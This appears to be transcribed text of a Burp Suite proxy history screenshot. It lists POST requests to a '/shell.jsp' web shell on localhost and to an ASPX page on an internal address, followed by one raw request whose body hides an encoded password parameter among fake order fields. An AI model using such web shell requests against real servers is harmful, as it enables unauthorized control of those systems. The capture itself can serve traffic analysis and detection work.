 Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
643 http://127.0.0.1 POST /shell.jsp ✓ HTML jsp 127.0.0.1 17:22:20 2... 8080
642 http://127.0.0.1 POST /shell.jsp ✓ HTML jsp 127.0.0.1 17:22:18 2... 8080
641 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 296 JSON aspx 192.168.144.205 16:57:20 2... 8080
640 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 296 JSON aspx 192.168.144.205 16:57:10 2... 8080
639 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 2390 JSON aspx 192.168.144.205 16:56:33 2... 8080
638 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 316 JSON aspx 192.168.144.205 16:56:18 2... 8080
637 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 316 JSON aspx 192.168.144.205 16:56:17 2... 8080
636 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 316 JSON aspx 192.168.144.205 16:56:06 2... 8080
635 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 296 JSON aspx 192.168.144.205 16:56:04 2... 8080
634 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 296 JSON aspx 192.168.144.205 16:55:54 2... 8080
633 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 296 JSON aspx 192.168.144.205 16:55:44 2... 8080
Request
Raw Params Headers Hex
POST /shell.jsp HTTP/1.1
Accept: text/plain, */*
X-Forwarded-For: 127.0.0.1
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv: 127.0) Gecko/20100101 Firefox/127.0
User-Agent: Java/1.8.0_101
Host: 127.0.0.1
Content-type: application/x-www-form-urlencoded
Content-Length: 122
Connection: close
orderid=90&brand=58&pass=DFwVDA0Ge1RZVWQwYjZkQQRKFQ%3D%3D&availability=11&networkstatus=47&cartid=51&price=33&orderdata=67